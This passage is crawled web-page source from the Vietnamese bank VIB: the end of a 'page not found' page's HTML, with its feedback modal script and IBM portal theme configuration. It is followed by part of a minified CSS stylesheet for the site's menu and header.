                      <div class="inner one"></div>
                      <div class="inner two"></div>
                      <div class="inner three"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade show legal-modal" id="popup-error2" role="dialog" aria-modal="true">
    <div class="modal-dialog" style="max-width:520px; width:100%">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="popup-exit" data-dismiss="modal"><i class="icon-popup-exit"></i> Đóng</div>
            <div class="popup_content_legal_outner" id="modalBody">
                <p class="icon-mess">
                <img  loading="lazy" src="/static/theme/2022/icon-success.svg" alt="" id="icon-success">
                <img loading="lazy" src="/static/theme/2022/icon-warning.svg" alt="" class="" id="icon-warning" style="display: none">		
                <img loading="lazy" src="/static/theme/2022/icon-error.svg" alt="" class="" id="icon-error" style="display: none">
                </p>
                <div class="title_success"></div>
                <div class="popup_content_legal">
                </div>
            </div>
        </div>
    </div>
</div> 

<div id="recaptcha-container" data-sitekey="6Ld15XwrAAAAALHu1mMLTwUCYR6E0JxxIej4VADk"></div>
<!-- Token Live: 6Ld15XwrAAAAALHu1mMLTwUCYR6E0JxxIej4VADk
  -->


<script src="/static/feedBack/js/global.js?v=3"></script> 
<script src="/static/feedBack/js/wording_output.js?v=3"></script>
<script>
let check_EN = window.location.pathname.split('/')[1] === 'en';
if(check_EN) 
$('#modalFeedback').addClass('en');
    let siteKey1 = "";
      var id_component = "f6213afa-bbc9-4281-b999-217c1a08deba";
      var path_content = "/wps/wcm/connect/vib20-personal-vn/feedback?source=library&srv=cmpnt&cmpntid=" + id_component;

    function openFeedback()
    {
          if($("#modal-load-form form").length === 0){
                $("#modal-load-form").load(path_content, function (data) { 
hideLoadingDialog(); 
changeWording1();
                });   
            }
            $("#modalFeedback").modal();
    }
    $(document).ready(function () {
     siteKey1 = document.getElementById("recaptcha-container").dataset.sitekey;
        $(".icon-feedback").click(function () {
           openFeedback();
        });

      

    });

   var url_current = window.location.href;
   if(url_current.indexOf('/dang-ky') > -1 || 
   url_current.indexOf('/tuyen-dung') > -1 || 
   url_current.indexOf('/thanh-ly-tai-san-the-chap') > -1 || 
   url_current.indexOf('/thanh-ly-tai-san') > -1 || 
   url_current.indexOf('/tra-cuu-cctg') > -1 || 
   url_current.indexOf('/promotion') > -1 ||
   url_current.indexOf('/tro-giup-dang-ky-the') > -1) 
   {
        $('.link-menu-feedback').remove();  
     }

</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class="wpthemeClear"></div>
				</div>
			</div>
			</main>
		</div><!--end main content-->
	</div><!-- end frame -->
    <!-- This is responsible for bootstrapping the configuration for the javascript framework. 
        This is located here instead of the head section to improve client performance. -->
	<div class="wpthemeComplementaryContent" id="wpthemeComplementaryContent" role="region" aria-labelledby="wpthemeComplementaryContentText">
		<span class="wpthemeAltText" id="wpthemeComplementaryContentText" >Complementary Content</span>
		<script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1761908769388&amp;entry=wp_portal__0.0%3Aconfig_config_static&amp;entry=wcm_config__0.0%3Aconfig_config_static&amp;entry=wcm_inplaceEdit__0.0%3Aconfig_config_static"></script><script type="text/javascript">i$.merge({"ibmCfg":{"themeConfig":{"themeUniqueName":"ZJ_8GHEH001L0GR20AU0O3ODJ1012","themeRootURI":"/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/themes/VIB-ver-04","themeWebAppBaseURI":"/wps/defaultTheme85/themes/html/dynamicSpots","themeWebDAVBaseURI":"dav:fs-type1/themes/VIB-ver-04/","modulesWebAppBaseURI":"/wps/themeModules","commonResourcesRootURI":"/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/common-resources","isRTL":false,"isPageRenderModeCSA":false,"portletOverridePageTitle":"Không tìm thấy trang | VIB","currentContentNodeOID":"Z6_IQGAHH801HK0E06KI9D37K3494","loadingImage":"css/images/loading.gif","dndSourceDefinitions":[],"categorySources":["system/WebContentCategory.json,label:shelf_socialCategory"],"styleSources":[],"layoutSources":[]},"portalConfig":{"locale":"en","portalURI":"","contentHandlerURI":"/wps/contenthandler/!ut/p/digest!x027-A47Zclx1rG_8qf0XA/","pocURI":"/!ut/p/z0/0wcA1NLTeQ!!/","isVirtualPortal":false,"canImpersonate":false,"themeRootURI":"/wps/defaultTheme85/themes/html/dynamicSpots","parentPageID":"Z6_JA5I1C82K8T9D0AEM0KGON30Q5","currentPageOID":"Z6_IQGAHH801HK0E06KI9D37K3494","canAnonymousUserViewCurrentPage":true,"bootstrapState":"&lt;?xml version=&#034;1.0&#034; encoding=&#034;UTF-8&#034;?&gt;&lt;root xmlns=&#034;http://www.ibm.com/xmlns/prod/websphere/portal/v6.1/portal-state&#034;&gt;&lt;state type=&#034;navigational&#034;&gt;&lt;selection selection-node=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034;&gt;&lt;mapping src=&#034;Z6_JA5I1C82K8T9D0AEM0KGON30Q5&#034; dst=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034;/&gt;&lt;mapping src=&#034;Z6_000000000000000000000000A0&#034; dst=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034;/&gt;&lt;mapping src=&#034;Z6_IQGAHH801HK0E06KI9D37K3494&#034; dst=&#034;Z6_000000000000000000000000A0&#034;/&gt;&lt;/selection&gt;&lt;expansions&gt;&lt;node id=&#034;Z6_JA5I1C82K8T9D0AEM0KGON30Q5&#034;/&gt;&lt;node id=&#034;Z6_000000000000000000000000A0&#034;/&gt;&lt;/expansions&gt;&lt;/state&gt;&lt;/root&gt;","isUserLoggedIn":false,"currentUser":"anonymous portal user","currentUserOID":"","aggregatedStyle":null,"isCurrentPageEditable":true,"wcmPageMetadata":{"contentRoot":null,"sharingScope":null},"projectUUID":null},"userName":""},"com_ibm_theme_capabilities":{"wp_dynamicContentSpots_85":"0.0","wp_dialog_draggable":"0.0","getting_started_module":"0.0","wp_hiddenpages":"0.0","wp_simple_contextmenu_ext":"0.0","wp_simple_contextmenu_js":"0.0","wp_toolbar_sitepreview_menuactions":"0.0","wp_portlet_css":"0.0","wp_theme_utils":"0.0","wp_toolbar_menuactions":"0.0","wp_toolbar_host_view":"0.0","wp_hiddencontent":"0.0","wp_theme_skin_region":"0.0","wp_portal":"0.0","photon.dom":"1.0","wp_photon_dom":"0.0","wp_toolbar_sitepreview":"0.0","highContrast":"1.0","wp_status_bar":"0.0","wp_client_tracing":"0.0","modules":"0.1","hasBaseURL":"true","wp_draft_page_ribbon":"0.0","wp_state_page_modes":"0.0","wp_toolbar_common_actionbar":"0.0","wp_client_main":"0.0","wp_toolbar_viewframe_validator":"0.0","wp_high_contrast":"0.0","wp_toolbar_actionbar":"0.0","simple-contextmenu":"1.1","wp_dialog_css":"0.0","wp_theme_menus":"0.0","wp_client_logging":"0.0","wp_state_page":"0.0","wp_toolbar_common":"0.0","wp_theme_portal_edit_85":"0.0","wp_toolbar_projectmenu":"0.0","wp_dialog_main":"0.0","wp_ic4_wai_resources":"0.0","wp_simple_contextmenu_main":"0.0","wp_layout_windowstates":"0.0","wp_toolbar_moremenu":"0.0","wp_custom_page_style":"0.0","wp_toolbar_contextmenu":"0.0","wp_searchbar":"0.0","wp_toolbar_informationmode":"0.0","wp_client_ext":"0.0","wp_simple_contextmenu_css":"0.0","wp_toolbar85":"0.0","wp_modules":"0.0","wp_analytics_aggregator":"0.0","toolbar":"8.5","wp_dialog_util":"0.0","wp_oob_sample_styles":"0.0","wp_toolbar_utils":"0.0","a11y":"1.0","wp_a11y":"0.0","analytics_aggregator":"8.0","wp_theme_portal_85":"0.0","wp_simple_contextmenu_templates":"0.0","wp_toolbar_logo":"0.0"},"com_ibm_device_class":[]});ibmCfg.portalConfig.bootstrapState=(ibmCfg.portalConfig.bootstrapState||"").replace(/&lt;/gm, '<').replace(/&gt;/gm, '>').replace(/&amp;/gm, '&').replace(/&#039;/gm, "'").replace(/&#034;/gm, '"');i$.merge({"ibmCfg":{"portalConfig":{"asaConfig":{"canViewAsaReports":"false","canViewAsaSitePromotions":"false","canCreateAsaSitePromotions":"false","canDeleteAsaSitePromotions":"false","reportConfig":{"scopes":[]}}}}});i$.merge({"ibmCfg":{"portalConfig":{"isShowHiddenPages":false}}});</script><script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157894000&amp;entry=wp_dialog_main__0.0%3Aconfig_js&amp;entry=wp_high_contrast__0.0%3Aconfig_js&amp;entry=wp_toolbar_utils__0.0%3Aconfig_js&amp;entry=wp_state_page_modes__0.0%3Aconfig_js&amp;entry=wp_simple_contextmenu_ext__0.0%3Aconfig_js&amp;entry=wp_simple_contextmenu_js__0.0%3Aconfig_js&amp;entry=wp_toolbar_actionbar__0.0%3Aconfig_js&amp;entry=wp_toolbar_menuactions__0.0%3Aconfig_js&amp;entry=wp_toolbar_sitepreview_menuactions__0.0%3Aconfig_js&amp;entry=wp_ic4_wai_resources__0.0%3Aconfig_js&amp;entry=wp_theme_skin_region__0.0%3Aconfig_js&amp;entry=wp_status_bar__0.0%3Aconfig_js&amp;entry=wp_toolbar_projectmenu__0.0%3Aconfig_js&amp;entry=wp_toolbar_contextmenu__0.0%3Aconfig_js&amp;entry=wp_toolbar_sitepreview__0.0%3Aconfig_js"></script><a rel="alternate" id="config_js_deferred" href="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1761908769000&amp;entry=wp_liveobject_framework_core__0.0%3Aconfig_js&amp;entry=wp_portal_ui_utils__0.0%3Aconfig_js&amp;entry=wp_contextmenu_js__0.0%3Aconfig_js&amp;entry=wp_skin_cam__0.0%3Aconfig_js&amp;entry=wp_contextmenu_config_lof__0.0%3Aconfig_js&amp;entry=wp_federated_documents_picker__0.0%3Aconfig_js&amp;entry=wp_dnd_main__0.0%3Aconfig_js&amp;entry=wp_movecontrols__0.0%3Aconfig_js&amp;entry=wp_toolbar_controlactions__0.0%3Aconfig_js&amp;entry=wp_content_targeting_cam__0.0%3Aconfig_js&amp;entry=wp_analytics_tags__0.0%3Aconfig_js&amp;deferred=true" style="display:none"> Deferred Modules </a><span id="simpleMenuTemplate" class="wpthemeMenuLeft id_removed">
    <div class="wpthemeMenuBorder">
        <div class="wpthemeMenuNotchBorder"></div>
        <!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
        <ul>
            <li class="${css-class}" role="menuitem" tabindex="-1"><span class="wpthemeMenuText">${title}</span>${badge}</li>
        </ul>
    </div>
    <!-- Template for loading -->
    <div class="wpthemeMenuLoading wpthemeMenuLoadingText wpthemeTemplateLoading">${loading}</div>
    <!-- Template for submenu -->
    <div style="display:none!important">
        <div style="display:none!important">
            <ul id="${submenu-id}" class="wpthemeMenuDropDown" role="menu"><li role="menuitem" tabindex="-1"></li></ul>
        </div>
    </div>
</span><a rel="alternate" id="config_markup_deferred" href="/wps/contenthandler/!ut/p/digest!6IbfPZ7iQpzBMtXXNuCOzA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fplain&amp;entry=wp_contextmenu_templates__0.0%3Aconfig_markup&amp;entry=wp_skin_cam__0.0%3Aconfig_markup&amp;entry=wp_dnd_main__0.0%3Aconfig_markup&amp;deferred=true" style="display:none"> Deferred Modules </a></div>

	<script defer type="text/javascript" src="https://www.vib.com.vn/static/js/common/01-common-libs.js"></script>
	<script defer type="text/javascript" src="https://www.vib.com.vn/static/js/common/02-bootstrap-3.3.4.min.js"></script>
	<script defer type="text/javascript" src="https://www.vib.com.vn/static/js/common/03-common-plugins.js"></script>

	<!--[if lte IE 9]>
	<script src="/wps/contenthandler/dav/themelist/VIB-ver-04/vib/dist/js/ie.js"></script>
	<![endif]-->

	<script defer type="text/javascript" src="https://www.vib.com.vn/adrum/adrum.js?t=20230803"></script>

	<script>
		var _prum = [['id', '57982e99abe53d577bda5973'], ['mark', 'firstbyte', (new Date()).getTime()]];
		(function() {
			var s = document.getElementsByTagName('script')[0]
				, p = document.createElement('script');
			p.async = 'async';
			p.src = '//rum-static.pingdom.net/prum.min.js';
			s.parentNode.insertBefore(p, s);
		})();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/menu-left-new-2022.min.css
body_size: 3763
content:
.lmenu-header{padding-left:40px;padding-right:40px;top:0;background:#fff;max-width:100%;position:relative}.lmenu-header.sticky{position:sticky;left:0;right:0;z-index:999;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;padding-bottom:20px}.left-menu-logo-icon{display:block;text-align:left;height:auto}.left-menu-logo-icon img{width:35px;margin-top:20px;margin-bottom:20px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.v2020-menu-border-top{border-top:1px solid #e4e4e4;padding-top:1px}.v2020-menu-hot{position:relative;padding-bottom:10px}.v2020-menu-hot:after{content:"Hot";display:block;position:absolute;right:30px;top:12px;text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff}.v2020-menu-hot:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);bottom:0}.left-menu-logo-icon img{width:35px}.vib-v2-list-link-menu-left ul li i{position:relative}#vib-v2-main-menu-login-click a i.icon_left_top_home svg,.vib-v2-list-link-menu-left ul li i.icon_left_top_home svg{height:30px;width:30px;position:absolute;top:calc(50% - 15px);display:none}.vib-v2-list-link-menu-left li a span,#vib-v2-main-menu-login-click a span{padding-left:40px;padding-right:40px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:10px}#vib-v2-main-menu-login-click{transform:translateX(-100%);transition:0.5s;position:fixed;top:0;left:0;height:50px;width:100%;max-width:356px;z-index:1111}#vib-v2-main-menu-login-click a{display:block;background-color:#0066b3;color:#fff;height:50px;line-height:50px;padding-left:28px;font-weight:400;font-size:14px;margin-bottom:1px}#vib-v2-main-menu-login-click a:hover{text-decoration:underline}#vib-v2-main-menu-login-click a i{width:30px;height:50px;margin-right:10px}#vib-v2-main-menu-login-click a i img{width:30px;height:30px;margin-top:-3px}.exit_menu_left{transform:translateX(-340px);transition:0.5s;position:fixed;top:17px;left:320px;z-index:1111;width:15px}.vib-v2-main-menu.active #vib-v2-main-menu-login-click{transform:translateX(0);display:block\9}.vib-v2-main-menu.active .exit_menu_left{transform:translateX(0);display:block\9}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:77px;background:#fff;width:100%}.vib-v2-link-atm-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-link-login-home:hover span{color:#fff!important;z-index:2000}.vib-v2-section-header_new02.cc-list{height:77px;background:#fff;width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:55px;position:fixed}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:24px;background-color:transparent}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:14px;transition:all .5s}.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span{color:#fff!important;-webkit-text-fill-color:white!important}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span{color:#fff!important;-webkit-text-fill-color:white!important;z-index:2000}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{color:#000!important}.vib-v2-header-black{height:55px}.vib-v2-scrollbar-header{top:53px}.vib-v2-content_menu{overflow-x:hidden;max-width:356px;top:0;height:calc(100%)}.vib-v2-list-link-menu-left{transform:translateX(0);width:200%;height:calc(100% - 20px);overflow:hidden;will-change:transform;transition:0.35s;position:absolute;top:0;left:0}#vib-v2-list-link-menu-left-1{transform:translateX(0);transition:0.35s;left:0;width:50%;height:100%;visibility:visible;position:absolute;top:0;overflow:hidden;overflow-y:visible}.closed{opacity:0;visibility:hidden}#vib-v2-list-link-menu-left-2{width:50%;left:50%;margin-left:0;visibility:hidden;position:absolute;top:0;transform:translateX(0);transition:all 0.35s ease-in}#vib-v2-list-link-menu-left-2 .lmenu-header{display:none}.vib-v2-list-link-menu-left.move-left{left:-100%}.vib-v2-list-link-menu-left.move-left #vib-v2-list-link-menu-left-2{visibility:visible}.vib-v2-list-link-menu-left-back{list-style:none;position:relative;margin-top:25px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a{padding-left:40px;padding-right:40px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a span{padding-left:0;padding-right:0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin-top:15px}.vib-v2-list-link-menu-left ul li{list-style:none}.vib-v2-list-link-menu-left ul li.lmenu-label{padding-left:40px;font-size:20px;line-height:24px;font-weight:600;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight);padding-top:30px;padding-bottom:10px;position:relative;margin-top:10px}.vib-v2-list-link-menu-left ul li.lmenu-label:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);top:0}#vib-v2-list-link-menu-left-1 ul li:nth-child(2).lmenu-label:before{display:none}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other{position:relative;list-style:none;padding-top:10px;padding-bottom:10px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);bottom:0}.vib-v2-list-link-menu-left ul li.menu-left-other-first:after{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);top:0}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a span{font-size:20px;line-height:24px;font-weight:600;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight)}.vib-v2-main-nav-form-header a{color:#1b1b1b}.vib-v2-section-form-nav-step{border-top:1px solid #e4e4e4;background:#fff;z-index:51}.vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/VIBStatic/theme/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%!important}.vib-v2-logo-search .vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/static/theme/vs2018/images/logoVIB.png) no-repeat;background-size:contain!important}.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#000}.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#fff}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:29px!important}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i,.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:before{}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:32px}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:30px}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover:before{background-color:#000;color:#fff!important}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover *{color:#fff!important}.vib-v2-footer{background-color:rgba(245,245,247,1);color:#000}.txt_right_app_footer span:hover{color:#1b1b1b}.vib-v2-copyright{border-top:1px solid #e4e4e4;color:#000}.vib-v2-address-footer{border-top:1px solid #e4e4e4}.vib-v2-header-black{background-color:#fff;-moz-box-shadow:0 1px 5px rgba(188,188,188,.25);-webkit-box-shadow:0 1px 5px rgba(188,188,188,.25);box-shadow:0 1px 5px rgba(188,188,188,.25);-moz-box-shadow:var(--drop-shadown);-webkit-box-shadow:var(--drop-shadown);box-shadow:var(--drop-shadown)}.vib-v2-header-scroll a.tel_top_home,.vib-v2-section-header_new02.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{color:#000!important}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-login-home{top:14px;transition:all 0.5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:18px;transition:all 0.5s}.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-atm-home{background:transparent}.vib-v2-header-scroll .vib-v2-link-login-home:hover,.vib-v2-header-scroll .vib-v2-link-search-home:hover,.vib-v2-header-scroll .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll .icon_atm-home,.vib-v2-header-scroll .icon_search-home,.vib-v2-header-scroll .icon_login-home{background-size:100%;display:inline-block;margin-top:0}.vib-v2-header-scroll .vib-v2-hamburger-menu i,.vib-v2-header-scroll .vib-v2-hamburger-menu i:after,.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000}.vib-v2-list-link-menu-left li a{background-color:#fff;color:#000;height:42px;line-height:42px;padding-left:0;font-size:15px;font-weight:500!important}.vib-v2-content_menu{background:#fff}.vib-v2-list-link-menu-left>ul:not(:last-child){padding-bottom:10px;border-bottom:1px solid #e4e4e4}.vib-v2-list-link-menu-left{margin-top:0;padding-bottom:0}.vib-v2-list-link-menu-left .vib-v2-form-login-link a{background-color:#0066b3;color:#fff;height:50px;line-height:50px}.vib-v2-list-link-menu-left .vib-v2-form-login-link a:hover{background:#0066b3;color:#fff}.vib-v2-list-link-menu-left h3{font-size:14px;color:#797979;height:40px;line-height:40px;background:#fff;margin-top:0;border-top:1px solid #e4e4e4;padding-top:10px;margin-bottom:10px}.vib-v2-list-link-menu-left ul li:not(.vib-v2-form-login-link) i img{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%)}.icon_store_android_white,.icon_store_ios_white{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(60%);height:27px;width:27px}.icon_store_android_white:hover,.icon_store_ios_white:hover{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(290%)}.vib-v2-list-link-menu-left li.searchC{display:none}.vib-v2-header-scroll .vib-v2-header-gadient{background:#fff!important;-moz-box-shadow:inset 0 -1px 0 #E4E4E4;-webkit-box-shadow:inset 0 -1px 0 #E4E4E4;box-shadow:inset 0 -1px 0 #E4E4E4}.img_txt_app_footer span{width:27px;height:27px}.box_menu_footer a{font-weight:400;color:#000}.box_menu_footer a:hover{color:#000}.box_menu_footer li a,.vib-v2-other-link-footer li a,a.vib-v2-langugle_footer{color:#797979;font-weight:400}.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:#1b1b1b}.langugeEN,.langugeVN{width:27px;height:27px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{background:#fff}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid #000;border:1px solid var(--bg-color-mono-1);box-shadow:none!important}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:16px;transition:1s}.box_logo_vib{width:78px;height:38px}.vib-v2-section-header_new02 .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{background-image:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/Blue_VIB_Logo_Text.png);width:78px;height:38px}.symbol_logo_vib{width:28px;height:24px}.txt_logo_vib{width:78px;height:38px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{content:"";display:block;width:28px;height:24px;position:absolute;right:0;top:0;background:url(https://www.vib.com.vn/VIBStatic/theme/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%}.vib-v2-section-header_new02 .vib-v2-logoVIB.logo-scroll,.vib-v2-section-header_new_form .vib-v2-logoVIB.logo-scroll{padding-top:12px}.logo-scroll .symbol_logo_vib{width:42px;height:35px;right:15px;top:0}.vib-v2-call-to-action-fix-top-on-head{top:5px}.vib-v2-hotline,.vib-v2-hotline span{color:black!important;-webkit-text-fill-color:black!important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:7px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#1b1b1b}#vib-v2-list-link-menu-left-1{padding-bottom:60px}.vib-v2-main-menu ul{margin:0!important}#vib-v2-list-link-menu-left-1::-webkit-scrollbar{width:5px}#vib-v2-list-link-menu-left-1::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0);transition:all 0.5s ease}#vib-v2-list-link-menu-left-1:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}.vib-v2-main-nav-home span{color:#000!important;-webkit-text-fill-color:black!important}.icon_store_ios_white:hover,.icon_store_android_white:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media only screen and (min-width:769px) and (max-width:1024px){.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:15px;background-color:#e4e4e4}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:18px}}@media only screen and (min-width:1000px){.vib-v2-section-header_new02,.vib-v2-section-header_new_form{position:relative;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);z-index:51}.vib-v2-section-header_new02:after,.vib-v2-section-header_new_form:after{height:0;background:#fff;width:100%;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);content:" 